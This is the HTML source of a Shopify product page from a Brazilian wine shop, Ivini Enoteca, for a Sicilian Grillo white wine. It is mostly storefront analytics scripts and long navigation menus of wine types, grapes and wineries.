        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"BRL","variantId":962286835,"productId":405487503,"productGid":"gid:\/\/shopify\/Product\/405487503","name":"Nissim Grillo Sicilia DOC - Egisto Grillo IGT Sicilia 2013","price":"229.90","sku":"","brand":"Tenute Orestiadi","variant":"Egisto Grillo IGT Sicilia 2013","category":"Branco","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"BRL","variantId":962286835,"productId":405487503,"productGid":"gid:\/\/shopify\/Product\/405487503","name":"Nissim Grillo Sicilia DOC - Egisto Grillo IGT Sicilia 2013","price":"229.90","sku":"","brand":"Tenute Orestiadi","variant":"Egisto Grillo IGT Sicilia 2013","category":"Branco","nonInteraction":true,"remote":false,"referer":"https:\/\/www.ivini.com.br\/collections\/vinhos-premiados\/products\/egisto-grillo-igt-sicilia-2013"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.ivini.com.br/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.ivini.com.br/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="6625511"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="12242467"
  data-theme-name=""
  data-theme-version=""
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.ivini.com.br/api/collect"
></script>
</head>


<body class="page-nissim-grillo-sicilia-doc template-product">

  <header class="main-header">
    <div class="bg"></div>
    <div class="row top">
      <div class="columns">
        <h1 class="title clearfix" role="banner">
  
    <a href="/" role="banner" title="Ivini Enoteca">
    <img src="//www.ivini.com.br/cdn/shop/t/10/assets/logo.png?v=163500196368446508661729790365" data-retina="//www.ivini.com.br/cdn/shop/t/10/assets/logo-retina.png?v=179548114595091317281729790365" alt="Ivini Enoteca"> 
    </a>
  
</h1>
      </div>

      <div class="search-account columns">
        <div class="menu">
  
    <a class="searchbar-open" href="#">Buscar<span aria-hidden="true" class="glyph search"></span></a>
  

  
    <a class="account-open" href="#">Acesse sua conta<span aria-hidden="true" class="glyph account"></span></a>
  
    
</div>

<div class="searchbar-container">
  <form  action="/search" method="get" role="search">
    
    <input name="q" type="text" placeholder="Buscar..." class="search-box hint text" />
    
    <button class="glyph search"></button>
  </form>
  <a href="#" aria-hidden="true" class="searchbar-close glyph cross"></a>
</div>

<div class="account-container">
  
    
    
    
    

    
      <a href="/account/login" id="customer_login_link">Entrar</a>
    
  
  <a href="#" aria-hidden="true" class="account-close glyph cross"></a>
</div>




      </div>
      
    </div><!-- .row -->

    <div class="bottom-row">
      <div class="row">
        <div class="columns menu-container">
          <div class="main-menu">
  <nav role="navigation" class="widescreen clearfix">
    <ul class="font-nav">
      
          
          

          
          
          
          
            <li class="nav-item">
              <a class="nav-item-link" href="/">
                Home
              </a>
            </li>
          

      
          
          

          
          
          
          
            <li class="nav-item">
              <a class="nav-item-link" href="/pages/vinhos-italianos-ivini-enoteca">
                Sobre Nós
              </a>
            </li>
          

      
          
          

          
          
          
          
            <li class="nav-item dropdown">
              <a class="nav-item-link" href="/collections/all">
                Catálogo <span aria-hidden="true" class="glyph arrow-down"></span>
              </a>

              <ul class="sub-nav catalog">              
                <li class="sub-nav-item row">
                  
                    <div class="columns large-3">
                      
                        <h3 class="title">Tipos</h3>
                      
                      <ul>
                        
                           <li><a href="/collections/vinho-tinto-ivini-enoteca" title="">Tinto</a></li>
                        
                           <li><a href="/collections/vinho-branco-ivini-enoteca" title="">Branco</a></li>
                        
                           <li><a href="/collections/vinho-rose-ivini-enoteca" title="">Rosé</a></li>
                        
                           <li><a href="/collections/espumante-ivini-enoteca" title="">Espumantes</a></li>
                        
                           <li><a href="/collections/vinho-do-porto" title="">Vinho do Porto</a></li>
                        
                           <li><a href="/collections/licor" title="">Licor</a></li>
                        
                           <li><a href="/collections/grappa" title="">Grappa</a></li>
                        
                      </ul>
                    </div>
                  

                  
                    <div class="columns large-3">
                      
                        <h3 class="title">Harmonização</h3>
                      
                      <ul>
                        
                           <li><a href="/collections/vinho-e-aperitivos" title="">Aperitivos</a></li>
                        
                           <li><a href="/collections/queijos-e-vinhos" title="">Queijos</a></li>
                        
                           <li><a href="/collections/vinho-com-massa" title="">Massas</a></li>
                        
                           <li><a href="/collections/vinho-e-carnes-vermelhas" title="">Carnes Vermelhas</a></li>
                        
                           <li><a href="/collections/vinho-e-carnes-brancas" title="">Carnes Brancas</a></li>
                        
                           <li><a href="/collections/vinho-frutos-do-mar-peixes" title="">Peixes e Frutos do Mar</a></li>
                        
                           <li><a href="/collections/vinho-de-sobremesa" title="">Sobremesas</a></li>
                        
                      </ul>
                    </div>
                  

                  
                    <div class="columns large-3">
                      
                        <h3 class="title">Preços</h3>
                      
                      <ul>
                        
                           <li><a href="/collections/vinho-ate-60-reais" title="">Até R$60</a></li>
                        
                           <li><a href="/collections/vinho-entre-60-e-100-reais" title="">De R$60 a R$100</a></li>
                        
                           <li><a href="/collections/vinho-entre-100-e-200-reais" title="">De R$100 a R$200</a></li>
                        
                           <li><a href="/collections/vinho-entre-200-e-300-reais" title="">De R$200 a R$300</a></li>
                        
                           <li><a href="/collections/vinho-acima-de-300-reais" title="">Acima de R$300</a></li>
                        
                      </ul>
                    </div>
                  

                  
                    <div class="columns large-3">
                      
                        <h3 class="title">Especiais</h3>
                      
                      <ul>
                        
                           <li><a href="/collections/novidades-direto-do-produtor" title="">Novidades Direto do Produtor</a></li>
                        
                           <li><a href="/collections/vinhos-premiados" title="">Vinhos Premiados</a></li>
                        
                           <li><a href="/collections/organico" title="">Orgânicos</a></li>
                        
                           <li><a href="/pages/receitas" title="">Receitas</a></li>
                        
                      </ul>
                    </div>
                  

                </li>
              </ul>
            </li>
          

      
          
          

          
          
          
          
            <li class="nav-item dropdown">
              <a class="nav-item-link" href="/pages/uvas">
                Países <span aria-hidden="true" class="glyph arrow-down"></span>
              </a>

                <ul class="sub-nav">
                  <li>
                    <div class="columns large-3">
                      <ul>
                      
                        <li class="sub-nav-item"><a href="/collections/italia" title="">Itália</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/portugal" title="">Portugal</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/espanha" title="">Espanha</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/franca" title="">França</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/chile-1" title="">Chile</a></li>
                      
                      </ul>
                    </div>
                  </li>
                </ul>
            </li>

          

      
          
          

          
          
          
          
            <li class="nav-item dropdown">
              <a class="nav-item-link" href="/pages/uvas">
                Uvas <span aria-hidden="true" class="glyph arrow-down"></span>
              </a>

                <ul class="sub-nav">
                  <li>
                    <div class="columns large-3">
                      <ul>
                      
                        <li class="sub-nav-item"><a href="/collections/alicante-bouschet" title="">Alicante Bouschet</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/aragones" title="">Aragonês</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/vinho-uva-arneis" title="">Arneis</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/arinto" title="">Arinto</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/vinho-uva-barbera" title="">Barbera</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/bastardo" title="">Bastardo</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/vinho-uva-blends" title="">Blends</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/borracal" title="">Borraçal</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/vinho-uva-cabernet-sauvignon" title="">Cabernet Sauvignon</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/carmenere" title="">Carménère</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/vinho-uva-canaiolo" title="">Canaiolo</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/vinho-uva-chardonnay" title="">Chardonnay</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/codega-do-larinho" title="">Códega do Larinho</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/vinho-uva-colorino" title="">Colorino</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/vinho-uva-corvina" title="">Corvina</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/vinho-uva-corvinone-veronese" title="">Corvinone Veronese</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/vinho-uva-dolcetto" title="">Dolcetto</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/espadeiro" title="">Espadeiro</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/fernao-pires" title="">Fernão Pires</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/vinho-uva-gaglioppo" title="">Gaglioppo</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/vinho-prosecco" title="">Glera</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/gouveio" title="">Gouveio</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/greco-nero" title="">Grecco Nero</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/vinho-uva-grillo" title="">Grillo</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/loureiro" title="">Loureiro</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/vinho-uva-magliocco-canino" title="">Magliocco Canino</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/vinho-uva-malvasia-bianca" title="">Malvasia Bianca</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/vinho-uva-merlot" title="">Merlot</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/vinho-uva-nebbiolo" title="">Nebbiolo</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/vinho-uva-negroamaro" title="">Negroamaro</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/nerello-cappuccio" title="">Nerello Cappuccio</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/vinho-uva-nero-davola" title="">Nero d’Avola</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/nero-di-troia" title="">Nero di Troia</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/vinho-uva-pinot-grigio" title="">Pinot Grigio</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/pinot-noir" title="">Pinot Noir</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/vinho-uva-primitivo" title="">Primitivo</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/rabigato" title="">Rabigato</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/vinho-uva-raspo-rosso" title="">Raspo Rosso</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/vinho-uva-refosco" title="">Refosco</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/vinho-uva-riesling" title="">Riesling</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/vinho-uva-rondinella" title="">Rondinella</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/vinho-uva-sangiovese" title="">Sangiovese</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/vinho-uva-sangiovese-grosso" title="">Sangiovese Grosso</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/sauvignon-blanc" title="">Sauvignon Blanc</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/vinho-uva-syrah" title="">Syrah</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/vinho-uva-schioppettino" title="">Schioppettino</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/tinta-barroca" title="">Tinta Barroca</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/tinta-roriz" title="">Tinta Roriz</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/tinto-cao" title="">Tinto Cão</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/touriga-franca" title="">Touriga Franca</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/touriga-nacional" title="">Touriga Nacional</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/trajadura" title="">Trajadura</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/vinho-uva-trebbiano-toscano" title="">Trebbiano Toscano</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/trincadeira" title="">Trincadeira</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/sousao" title="">Sousão</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/vinho-uva-vermentino" title="">Vermentino</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/vinhao" title="">Vinhão</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/viosinho" title="">Viosinho</a></li>
                      
                      </ul>
                    </div>
                  </li>
                </ul>
            </li>

          

      
          
          

          
          
          
          
            <li class="nav-item dropdown">
              <a class="nav-item-link" href="/pages/vinicolas">
                Vinícolas <span aria-hidden="true" class="glyph arrow-down"></span>
              </a>

                <ul class="sub-nav">
                  <li>
                    <div class="columns large-3">
                      <ul>
                      
                        <li class="sub-nav-item"><a href="/collections/adega-ponte-da-barca" title="">Adega Ponte da Barca</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/aldo-clerico" title="">Aldo Clerico</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/angelo-rocca-figli" title="">Angelo Rocca & Figli</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/antonini-ceresa" title="">Antonini Ceresa</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/arione" title="">Arione</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/astoria" title="">Astoria</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/azienda-agricola-odoardi" title="">Azienda Agricola Odoardi</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/azienda-vitivinicola-tiezzi" title="">Azienda Vitivinicola Tiezzi</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/bricco-gaiano" title="">Bricco Gaiano</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/cantine-capuzzimati" title="">Cantine Capuzzimati</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/cantine-ermes" title="">Cantine Ermes</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/cantine-miali" title="">Cantine Miali</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/pedres" title="">Cantina Pedres</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/casa-al-vento" title="">Casa al Vento</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/casa-ermelinda" title="">Casa Ermelinda</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/castelveder" title="">Castelveder</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/caves-de-murca" title="">Caves de Murça</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/destilaria-sibona" title="">Destilaria Sibona</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/dezzani" title="">Dezzani</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/scaglione" title="">Gabriele Scaglione</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/giorgio-colutta-bandut" title="">Giorgio Colutta – Bandut</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/herdade-paco-do-conde" title="">Herdade Paço do Conde</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/lazzeretti" title="">Lazzeretti</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/le-bertille" title="">Le Bertille</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/maccagno" title="">Maccagno</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/maestro-di-castelli-toscani" title="">Maestro di Castelli Toscani</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/monte-faustino" title="">Monte Faustino</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/morande" title="">Morandè</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/orestiadi-vini" title="">Orestiadi Vini</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/quinta-da-boeira" title="">Quinta da Boeira</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/santa-giulia" title="">Santa Giulia</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/serena" title="">Serena</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/statti" title="">Statti</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/tenuta-di-sticciano" title="">Tenuta di Sticciano</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/valpolicella-negrar" title="">Valpolicella Negrar</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/vini-lourenco" title="">Vini Lourenço</a></li>
                      
                      </ul>
                    </div>
                  </li>
                </ul>
            </li>

          

      
          
          

          
          
          
          
            <li class="nav-item">
              <a class="nav-item-link" href="/collections/vale-presente-ivini-enoteca">
                Vale Presente
              </a>
            </li>
          

      
          
          

          
          
          
          
            <li class="nav-item">
              <a class="nav-item-link" href="/blogs/news">
                Blog
              </a>
            </li>
          

      
          
          

          
          
          
          
            <li class="nav-item">
              <a class="nav-item-link" href="/pages/midia">
                Mídia
              </a>
            </li>
          

      
          
          

          
          
          
          
            <li class="nav-item">
              <a class="nav-item-link" href="/pages/fale-com-ivini-enoteca">
                Contato
              </a>
            </li>
          

      
    </ul>
  </nav>

</div>

        </div>
        
        <div class="columns cart-container">
          <div class="cart">
 	<div class="show-for-medium-up">
	  <a class="cart-link" href="/cart">Carrinho <span class="number-wrapper hide">(<span class="number">0</span>)</span><span aria-hidden="true" class="glyph cart"></span></a>

		<div class="recently-added">
		  <table width="100%">
			  <thead>
			    <tr>
			      <td colspan="3">Adicionado recentemente</td>
			    </tr>
			  </thead>
			  
			  <tbody>
					

			  </tbody>

			  <tfoot>
			    <tr>
						<td class="items-count"><a href="/cart"><span class="number">0</span> Itens</a></td>
						<td colspan="2" class="text-right all-caps"><strong>Total <span class="total-price" style="margin-left:5px;">R$ 0,00</span></strong></td>
			    </tr>
			  </tfoot>
			  
			</table>

			<div class="row"> 
			  <div class="checkout columns">
			    <a class="button" href="/cart">Finalize sua compra</a>
			  </div><!-- #cart-meta -->
			</div>

			<div class="error">
			  <p>O item/quantidade que você adicionou não está disponível. Por favor selecione outro produto ou quantidade.</p>
			</div>

		</div>
	</div>

	<div class="show-for-small hide-for-ie9-down">
		<div class="recently-added-mask hide"></div>
		<div class="recently-added mobile">
			<a aria-hidden="true" class="close glyph cross"></a>
			

			<div class="row">
				<div class="columns">
					<p><strong class="all-caps">Adicionado recentemente</strong></p>
					<p class="mobile-item"></p>
					<p class="items-count"><a href="/cart"><span class="number">0</span> Itens</a></p>
					<p><strong class="all-caps">Total <span class="total-price" style="margin-left:5px;">R$ 0,00</span></strong></p>
				</div>
			</div>

			<div class="row">
			  <div class="checkout columns">
			    <a class="button" href="/cart">Finalize sua compra</a>
			  </div><!-- #cart-meta -->
			</div>

			<div class="error">
			  <p>O item/quantidade que você adicionou não está disponível. Por favor selecione outro produto ou quantidade.</p>
			</div>

		</div>
	</div>
</div>


        </div>

        <div class="mobile-tools">
          <a class="glyph menu" href=""></a>
          
          <a href="/search" class="glyph search"></a>
          
          
          <a href="/account" class="glyph account"></a>
          
          <a href="/cart" class="glyph cart"></a>

        </div>
      </div>
    </div>

    <div class="main-menu-dropdown-panel">
      <div class="row">
      
      </div>
    </div>

    <div class="mobile-menu">
      <nav role="navigation">
  <ul class="font-nav">
    
        
        

        
        
        
        
          <li class="nav-item">
            <a class="nav-item-link" href="/">
              Home
            </a>
          </li>
        

    
        
        

        
        
        
        
          <li class="nav-item">
            <a class="nav-item-link" href="/pages/vinhos-italianos-ivini-enoteca">
              Sobre Nós
            </a>
          </li>
        

    
        
        

        
        
        
        
          <li class="nav-item dropdown">
            <a class="dropdown-link" href="/collections/all">
              Catálogo <span aria-hidden="true" class="glyph plus"></span><span aria-hidden="true" class="glyph minus"></span>
            </a>

            <ul class="sub-nav catalog">
              <li class="bg"></li>
              
              <li class="sub-nav-item">
                    <a class="dropdown-link" href="">Tipos <span aria-hidden="true" class="glyph plus"></span><span aria-hidden="true" class="glyph minus"></span></a>
                    <ul class="sub-nav">
                      <li class="bg"></li>
                      
                         <li><a href="/collections/vinho-tinto-ivini-enoteca" title="">Tinto</a></li>
                      
                         <li><a href="/collections/vinho-branco-ivini-enoteca" title="">Branco</a></li>
                      
                         <li><a href="/collections/vinho-rose-ivini-enoteca" title="">Rosé</a></li>
                      
                         <li><a href="/collections/espumante-ivini-enoteca" title="">Espumantes</a></li>
                      
                         <li><a href="/collections/vinho-do-porto" title="">Vinho do Porto</a></li>
                      
                         <li><a href="/collections/licor" title="">Licor</a></li>
                      
                         <li><a href="/collections/grappa" title="">Grappa</a></li>
                      
                    </ul>
              </li>
              

              
              <li class="sub-nav-item">
                    <a class="dropdown-link" href="">Harmonização <span aria-hidden="true" class="glyph plus"></span><span aria-hidden="true" class="glyph minus"></span></a>
                    <ul class="sub-nav">
                      <li class="bg"></li>
                      
                         <li><a href="/collections/vinho-e-aperitivos" title="">Aperitivos</a></li>
                      
                         <li><a href="/collections/queijos-e-vinhos" title="">Queijos</a></li>
                      
                         <li><a href="/collections/vinho-com-massa" title="">Massas</a></li>
                      
                         <li><a href="/collections/vinho-e-carnes-vermelhas" title="">Carnes Vermelhas</a></li>
                      
                         <li><a href="/collections/vinho-e-carnes-brancas" title="">Carnes Brancas</a></li>
                      
                         <li><a href="/collections/vinho-frutos-do-mar-peixes" title="">Peixes e Frutos do Mar</a></li>
                      
                         <li><a href="/collections/vinho-de-sobremesa" title="">Sobremesas</a></li>
                      
                    </ul>
              </li>
              

              
              <li class="sub-nav-item">
                    <a class="dropdown-link" href="">Preços <span aria-hidden="true" class="glyph plus"></span><span aria-hidden="true" class="glyph minus"></span></a>
                    <ul class="sub-nav">
                      <li class="bg"></li>
                      
                         <li><a href="/collections/vinho-ate-60-reais" title="">Até R$60</a></li>
                      
                         <li><a href="/collections/vinho-entre-60-e-100-reais" title="">De R$60 a R$100</a></li>
                      
                         <li><a href="/collections/vinho-entre-100-e-200-reais" title="">De R$100 a R$200</a></li>
                      
                         <li><a href="/collections/vinho-entre-200-e-300-reais" title="">De R$200 a R$300</a></li>
                      
                         <li><a href="/collections/vinho-acima-de-300-reais" title="">Acima de R$300</a></li>
                      
                    </ul>
              </li>
              

              
              <li class="sub-nav-item">
                    <a class="dropdown-link" href="">Especiais <span aria-hidden="true" class="glyph plus"></span><span aria-hidden="true" class="glyph minus"></span></a>
                    <ul class="sub-nav">
                      <li class="bg"></li>
                      
                         <li><a href="/collections/novidades-direto-do-produtor" title="">Novidades Direto do Produtor</a></li>
                      
                         <li><a href="/collections/vinhos-premiados" title="">Vinhos Premiados</a></li>
                      
                         <li><a href="/collections/organico" title="">Orgânicos</a></li>
                      
                         <li><a href="/pages/receitas" title="">Receitas</a></li>
                      
                    </ul>
              </li>
              

            </ul>
          </li>
        

    
        
        

        
        
        
        
          <li class="nav-item dropdown">
            <a class="dropdown-link" href="/pages/uvas">
              Países <span aria-hidden="true" class="glyph plus"></span><span aria-hidden="true" class="glyph minus"></span>
            </a>
            <ul class="sub-nav">
              <li class="bg"></li>
              
                <li class="sub-nav-item"><a href="/collections/italia" title="">Itália</a></li>
              
                <li class="sub-nav-item"><a href="/collections/portugal" title="">Portugal</a></li>
              
                <li class="sub-nav-item"><a href="/collections/espanha" title="">Espanha</a></li>
              
                <li class="sub-nav-item"><a href="/collections/franca" title="">França</a></li>
              
                <li class="sub-nav-item"><a href="/collections/chile-1" title="">Chile</a></li>
              
            </ul>
          </li>

        

    
        
        

        
        
        
        
          <li class="nav-item dropdown">
            <a class="dropdown-link" href="/pages/uvas">
              Uvas <span aria-hidden="true" class="glyph plus"></span><span aria-hidden="true" class="glyph minus"></span>
            </a>
            <ul class="sub-nav">
              <li class="bg"></li>
              
                <li class="sub-nav-item"><a href="/collections/alicante-bouschet" title="">Alicante Bouschet</a></li>
              
                <li class="sub-nav-item"><a href="/collections/aragones" title="">Aragonês</a></li>
              
                <li class="sub-nav-item"><a href="/collections/vinho-uva-arneis" title="">Arneis</a></li>
              
                <li class="sub-nav-item"><a href="/collections/arinto" title="">Arinto</a></li>
              
                <li class="sub-nav-item"><a href="/collections/vinho-uva-barbera" title="">Barbera</a></li>
              
                <li class="sub-nav-item"><a href="/collections/bastardo" title="">Bastardo</a></li>
              
                <li class="sub-nav-item"><a href="/collections/vinho-uva-blends" title="">Blends</a></li>
              
                <li class="sub-nav-item"><a href="/collections/borracal" title="">Borraçal</a></li>
              
                <li class="sub-nav-item"><a href="/collections/vinho-uva-cabernet-sauvignon" title="">Cabernet Sauvignon</a></li>
              
                <li class="sub-nav-item"><a href="/collections/carmenere" title="">Carménère</a></li>
              
                <li class="sub-nav-item"><a href="/collections/vinho-uva-canaiolo" title="">Canaiolo</a></li>
              
                <li class="sub-nav-item"><a href="/collections/vinho-uva-chardonnay" title="">Chardonnay</a></li>
              
                <li class="sub-nav-item"><a href="/collections/codega-do-larinho" title="">Códega do Larinho</a></li>
              
                <li class="sub-nav-item"><a href="/collections/vinho-uva-colorino" title="">Colorino</a></li>
              
                <li class="sub-nav-item"><a href="/collections/vinho-uva-corvina" title="">Corvina</a></li>
              
                <li class="sub-nav-item"><a href="/collections/vinho-uva-corvinone-veronese" title="">Corvinone Veronese</a></li>
              
                <li class="sub-nav-item"><a href="/collections/vinho-uva-dolcetto" title="">Dolcetto</a></li>
              
                <li class="sub-nav-item"><a href="/collections/espadeiro" title="">Espadeiro</a></li>
              
                <li class="sub-nav-item"><a href="/collections/fernao-pires" title="">Fernão Pires</a></li>
              
                <li class="sub-nav-item"><a href="/collections/vinho-uva-gaglioppo" title="">Gaglioppo</a></li>
              
                <li class="sub-nav-item"><a href="/collections/vinho-prosecco" title="">Glera</a></li>
              
                <li class="sub-nav-item"><a href="/collections/gouveio" title="">Gouveio</a></li>
              
                <li class="sub-nav-item"><a href="/collections/greco-nero" title="">Grecco Nero</a></li>
              
                <li class="sub-nav-item"><a href="/collections/vinho-uva-grillo" title="">Grillo</a></li>
              
                <li class="sub-nav-item"><a href="/collections/loureiro" title="">Loureiro</a></li>
              
                <li class="sub-nav-item"><a href="/collections/vinho-uva-magliocco-canino" title="">Magliocco Canino</a></li>
              
                <li class="sub-nav-item"><a href="/collections/vinho-uva-malvasia-bianca" title="">Malvasia Bianca</a></li>
              
                <li class="sub-nav-item"><a href="/collections/vinho-uva-merlot" title="">Merlot</a></li>
              
                <li class="sub-nav-item"><a href="/collections/vinho-uva-nebbiolo" title="">Nebbiolo</a></li>
              
                <li class="sub-nav-item"><a href="/collections/vinho-uva-negroamaro" title="">Negroamaro</a></li>
              
                <li class="sub-nav-item"><a href="/collections/nerello-cappuccio" title="">Nerello Cappuccio</a></li>
              
                <li class="sub-nav-item"><a href="/collections/vinho-uva-nero-davola" title="">Nero d’Avola</a></li>
              
                <li class="sub-nav-item"><a href="/collections/nero-di-troia" title="">Nero di Troia</a></li>
              
                <li class="sub-nav-item"><a href="/collections/vinho-uva-pinot-grigio" title="">Pinot Grigio</a></li>
              
                <li class="sub-nav-item"><a href="/collections/pinot-noir" title="">Pinot Noir</a></li>
              
                <li class="sub-nav-item"><a href="/collections/vinho-uva-primitivo" title="">Primitivo</a></li>
              
                <li class="sub-nav-item"><a href="/collections/rabigato" title="">Rabigato</a></li>
              
                <li class="sub-nav-item"><a href="/collections/vinho-uva-raspo-rosso" title="">Raspo Rosso</a></li>
              
                <li class="sub-nav-item"><a href="/collections/vinho-uva-refosco" title="">Refosco</a></li>
              
                <li class="sub-nav-item"><a href="/collections/vinho-uva-riesling" title="">Riesling</a></li>
              
                <li class="sub-nav-item"><a href="/collections/vinho-uva-rondinella" title="">Rondinella</a></li>
              
                <li class="sub-nav-item"><a href="/collections/vinho-uva-sangiovese" title="">Sangiovese</a></li>
              
                <li class="sub-nav-item"><a href="/collections/vinho-uva-sangiovese-grosso" title="">Sangiovese Grosso</a></li>
              
                <li class="sub-nav-item"><a href="/collections/sauvignon-blanc" title="">Sauvignon Blanc</a></li>
              
                <li class="sub-nav-item"><a href="/collections/vinho-uva-syrah" title="">Syrah</a></li>
              
                <li class="sub-nav-item"><a href="/collections/vinho-uva-schioppettino" title="">Schioppettino</a></li>
              
                <li class="sub-nav-item"><a href="/collections/tinta-barroca" title="">Tinta Barroca</a></li>
              
                <li class="sub-nav-item"><a href="/collections/tinta-roriz" title="">Tinta Roriz</a></li>
              
                <li class="sub-nav-item"><a href="/collections/tinto-cao" title="">Tinto Cão</a></li>
              
                <li class="sub-nav-item"><a href="/collections/touriga-franca" title="">Touriga Franca</a></li>
              
                <li class="sub-nav-item"><a href="/collections/touriga-nacional" title="">Touriga Nacional</a></li>
              
                <li class="sub-nav-item"><a href="/collections/trajadura" title="">Trajadura</a></li>
              
